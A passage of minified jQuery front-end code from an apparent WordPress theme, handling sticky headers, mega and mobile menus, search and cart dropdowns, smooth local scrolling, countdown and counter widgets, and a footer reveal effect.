var $topBarWrap=$('#top-bar-wrap');if($topBarWrap.length){self.config.hasTopBar=!0;if($topBarWrap.hasClass('wpex-top-bar-sticky')){self.config.$stickyTopBar=$topBarWrap;if(self.config.$stickyTopBar.length){self.config.hasStickyTopBar=!0;self.config.hasStickyTopBarMobile=wpexLocalize.hasStickyTopBarMobile}}}
self.config.hasStickyMobileHeader=wpexLocalize.hasStickyMobileHeader;if(self.config.$siteHeader&&wpexLocalize.hasStickyHeader){self.config.hasStickyHeader=!0}
if(this.config.$body.hasClass('wpex-has-vertical-header')){self.config.verticalHeaderActive=!0}
if($('.vcex-navbar-sticky').length){self.config.hasStickyTopBar=!1;self.config.hasStickyHeader=!1;self.config.hasStickyNavbar=!1}
if(wpexLocalize.localScrollSpeed){self.config.localScrollSpeed=parseInt(wpexLocalize.localScrollSpeed)}
if(wpexLocalize.localScrollEasing){self.config.localScrollEasing=wpexLocalize.localScrollEasing;if('false'==self.config.localScrollEasing){self.config.localScrollEasing='swing'}}
self.config.localScrollSections=self.localScrollSections()},windowLoadUpdateConfig:function(){if(this.config.$siteHeader){var siteHeaderTop=this.config.$siteHeader.offset().top;this.config.windowHeight=this.config.$window.height();this.config.siteHeaderHeight=this.config.$siteHeader.outerHeight();this.config.siteHeaderBottom=siteHeaderTop+this.config.siteHeaderHeight;this.config.siteHeaderTop=siteHeaderTop;if(this.config.$siteLogo){this.config.siteLogoHeight=this.config.$siteLogo.height()}}
this.config.localScrollOffset=this.parseLocalScrollOffset()},widthResizeUpdateConfig:function(){this.config.windowHeight=this.config.$window.height();this.config.windowWidth=this.config.$window.width();this.config.windowTop=this.config.$window.scrollTop();this.config.viewportWidth=this.viewportWidth();if(this.config.$siteHeader){this.config.siteHeaderHeight=this.config.$siteHeader.outerHeight()}
if(this.config.$siteLogo){this.config.siteLogoHeight=this.config.$siteLogo.height()}
if(this.config.windowWidth<960){this.config.verticalHeaderActive=!1}else if(this.config.$body.hasClass('wpex-has-vertical-header')){this.config.verticalHeaderActive=!0}
this.config.localScrollOffset=this.parseLocalScrollOffset();this.megaMenusWidth();this.inlineHeaderLogo();this.cartSearchDropdownsRelocate();this.overlayHovers();this.responsiveText()},retinaCheck:function(){var mediaQuery='(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)';if(window.devicePixelRatio>1){return!0}
if(window.matchMedia&&window.matchMedia(mediaQuery).matches){return!0}
return!1},mobileCheck:function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){return!0}},viewportWidth:function(){var e=window,a='inner';if(!('innerWidth' in window)){a='client';e=document.documentElement||document.body}
return e[a+'Width']},superfish:function(){if(this.config.$siteNav&&$.fn.superfish!==undefined){$('ul.sf-menu',this.config.$siteNav).superfish({delay:wpexLocalize.superfishDelay,speed:wpexLocalize.superfishSpeed,speedOut:wpexLocalize.superfishSpeedOut,cssArrows:!1,disableHI:!1,animation:{opacity:'show'},animationOut:{opacity:'hide'}})}},megaMenusWidth:function(){if(!wpexLocalize.megaMenuJS||'one'!=this.config.siteHeaderStyle||!this.config.$siteNavDropdowns||!this.config.$siteNavWrap.is(':visible')){return}
var $megamenu=$('.megamenu > ul',this.config.$siteNavWrap);if(!$megamenu.length){return}
var $headerContainerWidth=this.config.$siteHeader.find('.container').outerWidth(),$navWrapWidth=this.config.$siteNavWrap.outerWidth(),$siteNavigationWrapPosition=parseInt(this.config.$siteNavWrap.css('right'));if('auto'==$siteNavigationWrapPosition){$siteNavigationWrapPosition=0}
var $megaMenuNegativeMargin=$headerContainerWidth-$navWrapWidth-$siteNavigationWrapPosition;$megamenu.css({'width':$headerContainerWidth,'margin-left':-$megaMenuNegativeMargin})},megaMenusTop:function(){var self=this;if(!self.config.$siteNavDropdowns||'one'!=self.config.siteHeaderStyle){return}
var $megamenu=$('.megamenu > ul',self.config.$siteNavWrap);if(!$megamenu.length)return;function setPosition(){if(self.config.$siteNavWrap.is(':visible')){var $headerHeight=self.config.$siteHeader.outerHeight();var $navHeight=self.config.$siteNavWrap.outerHeight();var $megaMenuTop=$headerHeight-$navHeight;$megamenu.css({'top':$megaMenuTop/2+$navHeight})}}
setPosition();this.config.$window.scroll(function(){setPosition()});this.config.$window.resize(function(){setPosition()});$('.megamenu > a',self.config.$siteNav).hover(function(){setPosition()})},flushDropdownsTop:function(){var self=this;if(!self.config.$siteNavDropdowns||!self.config.$siteNavWrap.hasClass('wpex-flush-dropdowns')){return}
function setPosition(){if(self.config.$siteNavWrap.is(':visible')){var $headerHeight=self.config.$siteHeader.outerHeight();var $siteNavWrapHeight=self.config.$siteNavWrap.outerHeight();var $dropTop=$headerHeight-$siteNavWrapHeight;self.config.$siteNavDropdowns.css('top',$dropTop/2+$siteNavWrapHeight)}}
setPosition();this.config.$window.scroll(function(){setPosition()});this.config.$window.resize(function(){setPosition()});$('.wpex-flush-dropdowns li.menu-item-has-children > a').hover(function(){setPosition()})},mobileMenu:function(){if('sidr'==this.config.mobileMenuStyle&&typeof wpexLocalize.sidrSource!=='undefined'){this.mobileMenuSidr()}else if('toggle'==this.config.mobileMenuStyle){this.mobileMenuToggle()}else if('full_screen'==this.config.mobileMenuStyle){this.mobileMenuFullScreen()}},mobileMenuSidr:function(){var self=this;self.config.$body.append('<div class="wpex-sidr-overlay wpex-hidden"></div>');var $sidrOverlay=$('.wpex-sidr-overlay');$('a.mobile-menu-toggle, li.mobile-menu-toggle > a').sidr({name:'sidr-main',source:wpexLocalize.sidrSource,side:wpexLocalize.sidrSide,displace:wpexLocalize.sidrDisplace,speed:parseInt(wpexLocalize.sidrSpeed),renaming:!0,bind:'click',onOpen:function(){$('#sidr-main').addClass('wpex-mobile-menu');if(wpexLocalize.sidrBodyNoScroll){self.config.$body.addClass('wpex-noscroll')}
$sidrOverlay.fadeIn(wpexLocalize.sidrSpeed);$('.wpex-sidr-overlay').on('click',function(event){$.sidr('close','sidr-main');return!1})},onClose:function(){if(wpexLocalize.sidrBodyNoScroll){self.config.$body.removeClass('wpex-noscroll')}
$sidrOverlay.fadeOut(wpexLocalize.sidrSpeed)},onCloseEnd:function(){$('.sidr-class-menu-item-has-children.active').removeClass('active').find('ul').hide()}});var $sidrMain=$('#sidr-main');var $sidrMenu=$('.sidr-class-dropdown-menu',$sidrMain),sidrDropdownTarget=wpexLocalize.sidrDropdownTarget,$sidrDropdownTargetEl='';$('.sidr-class-menu-item-has-children',$sidrMenu).children('a').append('<span class="sidr-class-dropdown-toggle"></span>');if(sidrDropdownTarget=='li'){$sidrDropdownTargetEl=$('.sidr-class-menu-item-has-children > a',$sidrMenu)}else{$sidrDropdownTargetEl=$('.sidr-class-dropdown-toggle')}
$sidrDropdownTargetEl.on('click',function(event){var $parentEl='';if(sidrDropdownTarget=='li'){$parentEl=$(this).parent('li')}else{$parentEl=$(this).parent('a').parent('li')}
if(!$parentEl.hasClass('active')){var $allParentLis=$parentEl.parents('li');$('.sidr-class-menu-item-has-children',$sidrMenu).not($allParentLis).removeClass('active').children('ul').slideUp('fast');$parentEl.addClass('active').children('ul').slideDown('fast')}else{$parentEl.removeClass('active');$parentEl.find('li').removeClass('active');$parentEl.find('ul').slideUp('fast')}
return!1});$("[class*='sidr-class-fa']",$sidrMain).attr('class',function(i,c){c=c.replace('sidr-class-fa','fa');c=c.replace('sidr-class-fa-','fa-');return c});$('a.sidr-class-toggle-sidr-close',$sidrMain).on('click',function(event){$.sidr('close','sidr-main');return!1});self.config.$window.resize(function(){if(self.config.viewportWidth>=self.config.mobileMenuBreakpoint){$.sidr('close','sidr-main')}});$('li.sidr-class-local-scroll > a',$sidrMain).click(function(){var $hash=this.hash;if($.inArray($hash,self.config.localScrollSections)>-1){$.sidr('close','sidr-main');self.scrollTo($hash);return!1}})},mobileMenuToggle:function(){var self=this,$position=wpexLocalize.mobileToggleMenuPosition,$classes='mobile-toggle-nav wpex-mobile-menu wpex-clr wpex-togglep-'+$position,$mobileMenuContents='',$mobileSearch=$('#mobile-menu-search'),$appendTo=self.config.$siteHeader;if('fixed_top'==self.config.mobileMenuToggleStyle){$appendTo=$('#wpex-mobile-menu-fixed-top');if($appendTo.length){$appendTo.append('<nav class="'+$classes+'"></nav>')}}
else if('absolute'==$position){if('navbar'==self.config.mobileMenuToggleStyle){$appendTo=$('#wpex-mobile-menu-navbar');if($appendTo.length){$appendTo.append('<nav class="'+$classes+'"></nav>')}}else if($appendTo){$appendTo.append('<nav class="'+$classes+'"></nav>')}}
else if('afterself'==$position){$appendTo=$('#wpex-mobile-menu-navbar');$('<nav class="'+$classes+'"></nav>').insertAfter($appendTo)}else{$('<nav class="'+$classes+'"></nav>').insertAfter($appendTo)}
var $mobileToggleNav=$('.mobile-toggle-nav');if($('#mobile-menu-alternative').length){$mobileMenuContents=$('#mobile-menu-alternative .dropdown-menu').html()}else{$mobileMenuContents=$('.dropdown-menu',self.config.$siteNav).html()}
$mobileToggleNav.html('<ul class="mobile-toggle-nav-ul">'+$mobileMenuContents+'</ul>');$('.mobile-toggle-nav-ul, .mobile-toggle-nav-ul *').children().each(function(){$(this).removeAttr('style')});$('.mobile-toggle-nav-ul').addClass('container');var dropDownParents=$mobileToggleNav.find('.menu-item-has-children');dropDownParents.children('a').append('<span class="wpex-open-submenu" aria-haspopup="true"></span>');var dropdownTarget='icon',$dropdownTargetEl='';if(dropdownTarget=='li'){$dropdownTargetEl=$('.menu-item-has-children > a',$mobileToggleNav)}else{$dropdownTargetEl=$('.wpex-open-submenu',$mobileToggleNav)}
$dropdownTargetEl.on('click',function(event){var $parentEl='';if(dropdownTarget=='li'){$parentEl=$(this).parent('li')}else{$parentEl=$(this).parent('a').parent('li')}
if(!$parentEl.hasClass('active')){var $allParentLis=$parentEl.parents('li');$('.menu-item-has-children',$mobileToggleNav).not($allParentLis).removeClass('active').children('ul').slideUp('fast');$parentEl.addClass('active').children('ul').slideDown('fast')}else{$parentEl.removeClass('active');$parentEl.find('li').removeClass('active');$parentEl.find('ul').slideUp('fast')}
return!1});$('.mobile-menu-toggle').on('click',function(event){var $el=$('.mobile-toggle-nav');if(wpexLocalize.animateMobileToggle){$el.stop(!0,!0).slideToggle('fast').toggleClass('visible')}else{$el.toggle().toggleClass('visible')}
return!1});if($mobileToggleNav.length){self.config.$window.resize(function(){if(self.config.viewportWidth>=self.config.mobileMenuBreakpoint){$mobileToggleNav.hide().removeClass('visible')}})}
if($mobileSearch.length){$mobileToggleNav.append('<div class="mobile-toggle-nav-search container"></div>');$('.mobile-toggle-nav-search').append($mobileSearch)}},mobileMenuFullScreen:function(){var self=this;var $style=wpexLocalize.fullScreenMobileMenuStyle?wpexLocalize.fullScreenMobileMenuStyle:!1;var $mobileMenuContents='';self.config.$body.append('<div class="full-screen-overlay-nav wpex-mobile-menu wpex-clr '+$style+'"><span class="full-screen-overlay-nav-close"></span><nav class="full-screen-overlay-nav-ul-wrapper"><ul class="full-screen-overlay-nav-ul"></ul></nav></div>');if($('#mobile-menu-alternative').length){$mobileMenuContents=$('#mobile-menu-alternative .dropdown-menu').html()}else{$mobileMenuContents=$('#site-navigation .dropdown-menu').html()}
$('.full-screen-overlay-nav-ul').html($mobileMenuContents);var $fullScreenNav=$('.full-screen-overlay-nav');$('.full-screen-overlay-nav, .full-screen-overlay-nav *').children().each(function(){$(this).removeAttr('style')});$('.mobile-menu-toggle').on('click',function(){$fullScreenNav.addClass('visible');self.config.$body.addClass('wpex-noscroll');return!1});$('.local-scroll > a',$fullScreenNav).click(function(){var $hash=this.hash;if($.inArray($hash,self.config.localScrollSections)>-1){$fullScreenNav.removeClass('visible');self.config.$body.removeClass('wpex-noscroll');return!1}});$('.full-screen-overlay-nav-close').on('click',function(){$fullScreenNav.removeClass('visible');self.config.$body.removeClass('wpex-noscroll');return!1})},navNoClick:function(){$('li.nav-no-click > a, li.sidr-class-nav-no-click > a').on('click',function(){return!1})},menuSearch:function(){var self=this;var $toggleEl='';if('drop_down'==wpexLocalize.menuSearchStyle){$toggleEl=$('a.search-dropdown-toggle, a.mobile-menu-search');var $searchDropdownForm=$('#searchform-dropdown');$toggleEl.click(function(event){$searchDropdownForm.toggleClass('show');$(this).parent('li').toggleClass('active');var $transitionDuration=$searchDropdownForm.css('transition-duration');$transitionDuration=$transitionDuration.replace('s','')*1000;if($transitionDuration){setTimeout(function(){$searchDropdownForm.find('input[type="search"]').focus()},$transitionDuration)}
$('div#current-shop-items-dropdown').removeClass('show');$('li.wcmenucart-toggle-dropdown').removeClass('active');return!1});self.config.$document.on('click',function(event){if(!$(event.target).closest('#searchform-dropdown.show').length){$toggleEl.parent('li').removeClass('active');$searchDropdownForm.removeClass('show')}})}
else if('overlay'==wpexLocalize.menuSearchStyle){if(!$.fn.leanerModal){return}
$toggleEl=$('a.search-overlay-toggle, a.mobile-menu-search');$toggleEl.leanerModal({'id':'#searchform-overlay','top':100,'overlay':0.8});$toggleEl.click(function(){$('#searchform-overlay .searchform input').focus()})}
else if('header_replace'==wpexLocalize.menuSearchStyle){$toggleEl=$('a.search-header-replace-toggle, a.mobile-menu-search');var $headerReplace=$('#searchform-header-replace');$toggleEl.click(function(event){$headerReplace.toggleClass('show');var $transitionDuration=$headerReplace.css('transition-duration');$transitionDuration=$transitionDuration.replace('s','')*1000;if($transitionDuration){setTimeout(function(){$headerReplace.find('input[type="search"]').focus()},$transitionDuration)}
return!1});$('#searchform-header-replace-close').click(function(){$headerReplace.removeClass('show');return!1});self.config.$document.on('click',function(event){if(!$(event.target).closest($('#searchform-header-replace.show')).length){$headerReplace.removeClass('show')}})}},headerCart:function(){if($('a.wcmenucart').hasClass('go-to-shop')){return}
var $toggle=$('.toggle-cart-widget');if(!$toggle.length)return;if('drop_down'==wpexLocalize.wooCartStyle){var $dropdown=$('div#current-shop-items-dropdown');if(!$dropdown.length)return;$toggle.click(function(event){$('#searchform-dropdown').removeClass('show');$('a.search-dropdown-toggle').parent('li').removeClass('active');$dropdown.toggleClass('show');$(this).toggleClass('active');return!1});$dropdown.click(function(event){event.stopPropagation()});this.config.$document.click(function(){$dropdown.removeClass('show');$toggle.removeClass('active')})}
else if('overlay'==wpexLocalize.wooCartStyle){$toggle.leanerModal({id:'#current-shop-items-overlay',top:100,overlay:0.8})}},headerOverlayOffset:function(){var $offset_element=$('.add-overlay-header-offset');if($offset_element.length){var self=this;var $height=self.config.siteHeaderHeight;if(!$height)return;var $offset=$('<div class="overlay-header-offset-div" style="height:'+$height+'px"></div>');$offset_element.prepend($offset);self.config.$window.resize(function(){$offset.css('height',self.config.siteHeaderHeight)})}},cartSearchDropdownsRelocate:function(){if(this.config.hasHeaderOverlay||!this.config.$siteHeader||!this.config.$siteHeader.hasClass('wpex-reposition-cart-search-drops')||!this.config.$siteNav||!this.config.$siteNav.is(':visible')){return}
var $lastMenuItem=$('.dropdown-menu > li:nth-last-child(1)',this.config.$siteNav);if(!$lastMenuItem.length)return;var $searchDrop=$('#searchform-dropdown');var $shopDrop=$('#current-shop-items-dropdown');var $lastMenuItemOffset=$lastMenuItem.position();var $leftPosition='';if($searchDrop.length){if(wpexLocalize.isRTL){$leftPosition=$lastMenuItemOffset.left}else{$leftPosition=$lastMenuItemOffset.left-$searchDrop.outerWidth()+$lastMenuItem.width()}
$searchDrop.css({'right':'auto','left':$leftPosition})}
if($shopDrop.length){if(wpexLocalize.isRTL){$leftPosition=$lastMenuItemOffset.left}else{$leftPosition=$lastMenuItemOffset.left-$shopDrop.outerWidth()+$lastMenuItem.width()}
$shopDrop.css({'right':'auto','left':$leftPosition})}},hideEditLink:function(){$('a.hide-post-edit',$('#content')).click(function(){$('div.post-edit').hide();return!1})},customMenuWidgetAccordion:function(){var self=this;$('.widget_nav_menu .current-menu-ancestor',self.config.$siteMain).addClass('active').children('ul').show();$('.widget_nav_menu',self.config.$siteMain).each(function(){var $hasChildren=$(this).find('.menu-item-has-children');$hasChildren.each(function(){$(this).addClass('parent');var $links=$(this).children('a');$links.on('click',function(event){var $linkParent=$(this).parent('li');var $allParents=$linkParent.parents('li');if(!$linkParent.hasClass('active')){$hasChildren.not($allParents).removeClass('active').children('.sub-menu').slideUp('fast');$linkParent.addClass('active').children('.sub-menu').stop(!0,!0).slideDown('fast')}else{$linkParent.removeClass('active').children('.sub-menu').stop(!0,!0).slideUp('fast')}
return!1})})})},inlineHeaderLogo:function(){var self=this;if('five'!=self.config.siteHeaderStyle)return;var $headerLogo=$('#site-header-inner > .header-five-logo',self.config.$siteHeader);var $headerNav=$('.navbar-style-five',self.config.$siteHeader);var $navLiCount=$headerNav.children('#site-navigation').children('ul').children('li').size();var $navBeforeMiddleLi=Math.round($navLiCount/2)-parseInt(wpexLocalize.headerFiveSplitOffset);var $centeredLogo=$('.menu-item-logo .header-five-logo');if(this.config.viewportWidth>=this.config.mobileMenuBreakpoint&&$headerLogo.length&&$headerNav.length){$('<li class="menu-item-logo"></li>').insertAfter($headerNav.find('#site-navigation > ul > li:nth( '+$navBeforeMiddleLi+' )'));$headerLogo.appendTo($headerNav.find('.menu-item-logo'))}
if(this.config.viewportWidth<this.config.mobileMenuBreakpoint&&$centeredLogo.length){$centeredLogo.prependTo($('#site-header-inner'));$('.menu-item-logo').remove()}
$headerLogo.addClass('display')},backTopLink:function(){var self=this;var $scrollTopLink=$('a#site-scroll-top');if($scrollTopLink.length){var $speed=wpexLocalize.scrollTopSpeed?parseInt(wpexLocalize.scrollTopSpeed):1000;var $offset=wpexLocalize.scrollTopOffset?parseInt(wpexLocalize.scrollTopOffset):100;self.config.$window.scroll(function(){if($(this).scrollTop()>$offset){$scrollTopLink.addClass('show')}else{$scrollTopLink.removeClass('show')}});$scrollTopLink.on('click',function(event){$('html, body').stop(!0,!0).animate({scrollTop:0},$speed,self.config.localScrollEasing);return!1})}},smoothCommentScroll:function(){var self=this;$('.single li.comment-scroll a').click(function(event){var $target=$('#comments');var $offset=$target.offset().top-self.config.localScrollOffset-20;self.scrollTo($target,$offset);return!1})},tipsyTooltips:function(){$('a.tooltip-left').tipsy({fade:!0,gravity:'e'});$('a.tooltip-right').tipsy({fade:!0,gravity:'w'});$('a.tooltip-up').tipsy({fade:!0,gravity:'s'});$('a.tooltip-down').tipsy({fade:!0,gravity:'n'})},responsiveText:function(){var self=this;var $responsiveText=$('.wpex-responsive-txt');$responsiveText.each(function(){var $this=$(this);var $thisWidth=$this.width();var $data=$this.data();var $minFont=self.parseData($data.minFontSize,13);var $maxFont=self.parseData($data.maxFontSize,40);var $ratio=self.parseData($data.responsiveTextRatio,10);var $fontBase=$thisWidth/$ratio;var $fontSize=$fontBase>$maxFont?$maxFont:$fontBase<$minFont?$minFont:$fontBase;$this.css('font-size',$fontSize+'px')})},customHovers:function(){var headCSS='';$('.wpex-hover-data').remove();$('.wpex-data-hover').each(function(index,value){var $this=$(this);var hoverCSS='';var hoverBg=$this.attr('data-hover-background');var hoverColor=$this.attr('data-hover-color');var uniqueClass='wpex-data-hover-'+index;$this.addClass(uniqueClass);if(hoverBg){hoverCSS+='background:'+hoverBg+'!important;'}
if(hoverColor){hoverCSS+='color:'+hoverColor+'!important;'}
if(hoverCSS){headCSS+='.'+uniqueClass+':hover{'+hoverCSS+'}'}});if(headCSS){headCSS='<style class="wpex-hover-data">/** CUSTOM HOVERS **/'+headCSS+'</style>';$('head').append(headCSS)}},toggleBar:function(){var self=this;var $toggleBtn=$('a.toggle-bar-btn, a.togglebar-toggle');var $toggleBarWrap=$('#toggle-bar-wrap');if($toggleBtn.length&&$toggleBarWrap.length){$toggleBtn.on('click',function(event){var $fa=$('.toggle-bar-btn').find('.fa');if($fa.length){$fa.toggleClass($toggleBtn.data('icon'));$fa.toggleClass($toggleBtn.data('icon-hover'))}
$toggleBarWrap.toggleClass('active-bar');return!1});self.config.$document.on('click',function(event){if(!$(event.target).closest('#toggle-bar-wrap.active-bar').length){$toggleBarWrap.removeClass('active-bar');var $fa=$toggleBtn.children('.fa');if($fa.length){$fa.removeClass($toggleBtn.data('icon-hover')).addClass($toggleBtn.data('icon'))}}})}},skillbar:function($context){if(undefined===$.fn.appear){return}
$('.vcex-skillbar',$context).each(function(){var $this=$(this);$this.appear(function(){$this.find('.vcex-skillbar-bar').animate({width:$(this).attr('data-percent')},800)})},{accX:0,accY:0})},milestone:function($context){if(undefined===$.fn.appear){return}
$('.vcex-milestone-time',$context).each(function(){var $this=$(this),$data=$this.data(),$startVal=$data.startVal,$endVal=$data.endVal,$decimals=$data.decimals,$duration=$data.duration;var options={useEasing:!0,useGrouping:!0,separator:$data.separator,decimal:$data.decimal,prefix:'',suffix:''};var numAnim=new CountUp(this,$startVal,$endVal,$decimals,$duration,options);$this.appear(function(){numAnim.start()})})},twentytwenty:function($context){if(undefined===$.fn.twentytwenty||undefined===$.fn.imagesLoaded){return}
$('.vcex-image-ba',$context).each(function(){var $this=$(this);$this.imagesLoaded(function(){$this.twentytwenty($this.data('options'))})})},countdown:function($context){if(undefined===$.fn.countdown){return}
$('.vcex-countdown',$context).each(function(){var $this=$(this);var $endDate=$this.data('countdown'),$days=$this.data('days'),$hours=$this.data('hours'),$minutes=$this.data('minutes'),$seconds=$this.data('seconds');if($endDate){$this.countdown($endDate,function(event){$this.html(event.strftime('<div>%D <small>'+$days+'</small></div> <div>%H <small>'+$hours+'</small> <div>%M <small></div>'+$minutes+'</small></div> <div>%S <small>'+$seconds+'</small></div>'))})}})},typedText:function($context){if(undefined===$.fn.typed||undefined===$.fn.appear){return}
$('.vcex-typed-text',$context).each(function(){var $this=$(this);var $settings=$this.data('settings');$this.appear(function(){$settings.typeSpeed=parseInt($settings.typeSpeed);$settings.backDelay=parseInt($settings.backDelay);$settings.backSpeed=parseInt($settings.backSpeed);$settings.startDelay=parseInt($settings.startDelay);$settings.strings=$this.data('strings');$this.typed($settings)})})},parallax:function($context){$('.wpex-parallax-bg',$context).each(function(){var $this=$(this);$this.scrolly2().trigger('scroll');$this.css({'opacity':1})})},parseLocalScrollOffset:function(){var self=this;var $offset=0;if(wpexLocalize.localScrollOffset){return wpexLocalize.localScrollOffset}
if(wpexLocalize.localScrollExtraOffset){$offset=$offset+parseInt(wpexLocalize.localScrollExtraOffset)}
if($('.vcex-navbar-sticky').length){var $vcexNavbarSticky=$('.vcex-navbar-sticky');if($vcexNavbarSticky.is(':visible')){$offset=parseInt($offset)+parseInt($('.vcex-navbar-sticky').outerHeight());return $offset}}
if(self.config.hasStickyHeader){if(!self.config.hasStickyMobileHeader&&self.config.windowWidth<=wpexLocalize.stickyHeaderBreakPoint){$offset=parseInt($offset)+0}
else{if(self.config.$siteHeader.hasClass('shrink-sticky-header')){$offset=parseInt($offset)+wpexLocalize.shrinkHeaderHeight}
else{$offset=parseInt($offset)+self.config.siteHeaderHeight}}}
if(self.config.hasStickyNavbar){if(self.config.viewportWidth>=wpexLocalize.stickyNavbarBreakPoint){$offset=parseInt($offset)+parseInt(self.config.$siteNavWrap.outerHeight())}}
if('fixed_top'==self.config.mobileMenuToggleStyle){var $mmFixed=$('#wpex-mobile-menu-fixed-top');if($mmFixed.length&&$mmFixed.is(':visible')){$offset=parseInt($offset)+parseInt($mmFixed.outerHeight())}}
if(self.config.$stickyTopBar){$offset=parseInt($offset)+parseInt(self.config.$stickyTopBar.outerHeight())}
if($('#wpadminbar').length){$offset=parseInt($offset)+parseInt($('#wpadminbar').outerHeight())}
$offset=$offset?$offset-1:0;return $offset},scrollTo:function(hash,offset,callback){if(!hash){return}
var self=this;var $target=null;var $page=$('html, body');var $isLsDataLink=!1;var $lsTarget=$('[data-ls_id="'+hash+'"]');if($lsTarget.length){$target=$lsTarget;$isLsDataLink=!0}
else{if(typeof hash=='string'){$target=$(hash)}else{$target=hash}}
if($target.length){var $lsSpeed=self.config.localScrollSpeed?parseInt(self.config.localScrollSpeed):1000,$lsOffset=self.config.localScrollOffset,$lsEasing=self.config.localScrollEasing;offset=offset?offset:$target.offset().top-$lsOffset;if(hash&&$isLsDataLink&&wpexLocalize.localScrollUpdateHash){window.location.hash=hash}
var $mobileToggleNav=$('.mobile-toggle-nav');if($mobileToggleNav.length&&$mobileToggleNav.is(':visible')){if(wpexLocalize.animateMobileToggle){$('.mobile-toggle-nav').slideUp('fast',function(){$('.mobile-toggle-nav').removeClass('visible');$page.stop(!0,!0).animate({scrollTop:$target.offset().top-$lsOffset},$lsSpeed)})}else{$('.mobile-toggle-nav').hide().removeClass('visible');$page.stop(!0,!0).animate({scrollTop:$target.offset().top-$lsOffset},$lsSpeed)}}
else{$page.stop(!0,!0).animate({scrollTop:offset},$lsSpeed,$lsEasing)}}},scrollToHash:function(self){var hash=location.hash;var $target='';var $offset='';if(!hash){return}
if('#view_comments'==hash||'#comments_reply'==hash){$target=$('#comments');$offset=$target.offset().top-self.config.localScrollOffset-20;if($target.length){self.scrollTo($target,$offset)}
return}
if(self.config.hasStickyHeader&&hash.indexOf('comment-')!=-1){$target=$(hash);$offset=$target.offset().top-self.config.localScrollOffset-20;self.scrollTo($target,$offset);return}
if(hash.indexOf('localscroll-')!=-1){self.scrollTo(hash.replace('localscroll-',''));return}
if($('[data-ls_id="'+hash+'"]').length){self.scrollTo(hash);return}},localScrollSections:function(){var self=this;if(self.config.$siteNav){var $navLinks=$('a',this.config.$siteNav),$location=location,$currentPage=$location.href;$currentPage=$location.hash?$currentPage.substr(0,$currentPage.indexOf('#')):$currentPage;$navLinks.each(function(){var $this=$(this);var $ref=$this.attr('href');if($ref&&$ref.indexOf('localscroll-')!=-1){$this.parent('li').addClass('local-scroll');var $withoutHash=$ref.substr(0,$ref.indexOf('#'));if($withoutHash==$currentPage){var $hash=$ref.substring($ref.indexOf('#')+1);var $parseHash=$hash.replace('localscroll-','');$this.attr('data-ls_linkto','#'+$parseHash)}}})}
var $array=[],$links=$(self.config.$localScrollTargets);for(var i=0;i<$links.length;i++){var $link=$links[i],$linkDom=$($link),$href=$($link).attr('href'),$hash=$href?'#'+$href.replace(/^.*?(#|$)/,''):null;if($hash){if(!$linkDom.attr('data-ls_linkto')){$linkDom.attr('data-ls_linkto',$hash)}
if($('[data-ls_id="'+$hash+'"]').length){if($.inArray($hash,$array)==-1){$array.push($hash)}}
else if($($hash).length){if($.inArray($hash,$array)==-1){$array.push($hash)}}}}
return $array},localScrollLinks:function(){var self=this;$(self.config.$localScrollTargets).on('click',function(){var $hash=$(this).attr('data-ls_linkto');$hash=$hash?$hash:this.hash;if($.inArray($hash,self.config.localScrollSections)>-1){self.scrollTo($hash);return!1}});$('a.woocommerce-review-link',$('body.single div.entry-summary')).click(function(){var $target=$('.woocommerce-tabs');if($target.length){$('.reviews_tab a').click();var $offset=$target.offset().top-self.config.localScrollOffset;self.scrollTo($target,$offset)}
return!1})},localScrollHighlight:function(){if(!wpexLocalize.localScrollHighlight){return}
var self=this,localScrollSections=self.config.localScrollSections;if(!localScrollSections.length){return}
var $windowPos=this.config.$window.scrollTop(),$divPos,$divHeight,$higlight_link;for(var i=0;i<localScrollSections.length;i++){var $section=localScrollSections[i];if($('[data-ls_id="'+$section+'"]').length){var $targetDiv=$('[data-ls_id="'+$section+'"]');$divPos=$targetDiv.offset().top-self.config.localScrollOffset-1;$divHeight=$targetDiv.outerHeight();$higlight_link=$('[data-ls_linkto="'+$section+'"]')}
else if($($section).length){$divPos=$($section).offset().top-self.config.localScrollOffset-1;$divHeight=$($section).outerHeight();$higlight_link=$('[data-ls_linkto="'+$section+'"]')}
if($windowPos>=$divPos&&$windowPos<($divPos+$divHeight)){$higlight_link.addClass('active');$higlight_link.parent('li').addClass('current-menu-item')}else{$higlight_link.removeClass('active');$higlight_link.parent('li').removeClass('current-menu-item')}}},equalHeights:function($context){if($.fn.wpexEqualHeights!==undefined){$('.match-height-grid',$context).wpexEqualHeights({children:'.match-height-content'});$('.match-height-row',$context).wpexEqualHeights({children:'.match-height-content'});$('.vcex-feature-box-match-height',$context).wpexEqualHeights({children:'.vcex-match-height'});$('.blog-equal-heights',$context).wpexEqualHeights({children:'.blog-entry-inner'});$('.related-posts',$context).wpexEqualHeights({children:'.related-post-content'});$('.wpex-vc-row-columns-match-height',$context).wpexEqualHeights({children:'.vc_column-inner'});$('.vc_row',$context).wpexEqualHeights({children:'.equal-height-column'});$('.vc_row',$context).wpexEqualHeights({children:'.equal-height-content'})}},footerReveal:function(){var self=this;if(!self.config.$hasFooterReveal){return}
var $footerReveal=self.config.$footerReveal;function showHide(){if(self.config.viewportWidth<960){if($footerReveal.hasClass('footer-reveal')){$footerReveal.toggleClass('footer-reveal footer-reveal-visible');self.config.$siteWrap.css('margin-bottom','')}
return}
var $hideFooter=!1,$footerRevealHeight=$footerReveal.outerHeight(),windowHeight=self.config.windowHeight,$heightCheck=0;if($footerReveal.hasClass('footer-reveal')){$heightCheck=self.config.$siteWrap.outerHeight()+self.config.localScrollOffset}else{$heightCheck=self.config.$siteWrap.outerHeight()+self.config.localScrollOffset-$footerRevealHeight}
if((windowHeight>$footerRevealHeight)&&($heightCheck>windowHeight)){$hideFooter=!0}
if($hideFooter&&$footerReveal.hasClass('footer-reveal-visible')){self.config.$siteWrap.css({'margin-bottom':$footerRevealHeight});$footerReveal.removeClass('footer-reveal-visible');$footerReveal.addClass('footer-reveal')}
if(!$hideFooter&&$footerReveal.hasClass('footer-reveal')){self.config.$siteWrap.css('margin-bottom','');$footerReveal.removeClass('footer-reveal');$footerReveal.removeClass('wpex-visible');$footerReveal.addClass('footer-reveal-visible')}}
function reveal(){if($footerReveal.hasClass('footer-reveal')){if(self.scrolledToBottom(self.config.$siteMain)){$footerReveal.addClass('wpex-visible')}else{$footerReveal.removeClass('wpex-visible')}}}
